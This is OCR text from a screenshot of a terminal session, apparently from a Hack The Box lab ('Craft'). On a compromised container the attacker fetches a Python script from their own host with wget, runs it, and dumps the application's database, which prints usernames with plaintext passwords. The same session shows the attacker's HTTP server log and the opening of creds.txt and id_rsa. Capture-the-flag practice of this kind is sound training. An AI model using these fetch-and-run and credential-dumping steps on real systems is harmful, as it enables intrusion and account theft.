 Applications Places Terminator Sat 00:59 1
root@kali: ~/HTB/machines/craft
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft 69x33
print(result)
finally:
connection.close()/opt/app # wget http://10.10.14.35:8888/mydbtes
t.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |********************************| 629 0
:00:00 ETA
/opt/app # python mydbtest.py
Traceback (most recent call last):
File "mydbtest.py", line 18, in <module>
result = cursor.fetchAll()
AttributeError: 'DictCursor' object has no attribute 'fetchAll'
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |********************************| 629 0
:00:00 ETA
/opt/app # python mydbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'user'}]
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |********************************| 636 0
:00:00 ETA
/opt/app # python mydbtest.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id'
: 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5,
'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
root@kali: ~/HTB/machines/craft 68x33
root@kali:~/HTB/machines/craft/craft-api# vim mydbtest.py
root@kali:~/HTB/machines/craft/craft-api# python -m SimpleHTTPServer
8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.110 - - [04/Jan/2020 00:57:22] "GET /mydbtest.py HTTP/1.1"
200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_ma
in
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <modul
e>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_fore
ver
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_ret
ry
return func(*args)
KeyboardInterrupt
root@kali:~/HTB/machines/craft/craft-api# cd ..
root@kali:~/HTB/machines/craft# vim creds.txt
root@kali:~/HTB/machines/craft# vim id_rsa
root@kali:~/HTB/machines/craft# vim i
Activate Windows
Go to Settings to activate Windows.